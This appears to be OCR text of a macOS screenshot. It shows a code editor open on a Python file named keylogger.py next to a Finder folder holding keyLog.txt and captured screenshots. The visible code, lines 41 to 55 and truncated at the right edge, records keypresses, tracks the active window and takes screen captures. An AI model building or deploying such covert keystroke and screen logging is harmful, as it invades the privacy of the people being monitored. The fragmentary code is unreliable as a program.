 Finder File Edit View Go Window Help
E A ABC 100% Thu 26 Jan 12:13
keylogger.py — Untitled (Workspace)
keylogger.py
Keylogger > keylogger.py > on_press
41 appName = getActiveWindow()
42
43
44 def on_press(key):
45 global appName
46
47 print(appName)
48 if (getActiveWindow() != appName or str
49 captureScreen(log_dir, getDateTime(),
50 appName = getActiveWindow()
51 writeLog(log_dir, getDateTime(), getAct
52
53 with Listener(on_press=on_press) as liste
54 listener.join()
55
1
1
Data
Favorites
AirDrop
Recents
Applicati...
Downloads
iCloud
iCloud...
Documents
Desktop
Shared
Locations
Windows
Data
Backup -...
TXT
keyLog.txt
Screenshot2023-
01-26 1...hetamine
Screenshot2023-
01-26 1...hetamine
Screenshot2023-
01-26 1...hetamine
Screenshot2023-
01-26 1...hetamine
Screenshot2023-
01-26 1...hetamine
Screenshot2023-
01-26 1...hetamine
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Finder Data
Finder Data
Finder Data
Finder Data
Finder Data
Finder Data
Finder Data
zsh pzc...
Python...
Python ...
Python De...
0 0 Ln 45, Col 17 Spaces: 2 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier
1.373
JAN
26
DEV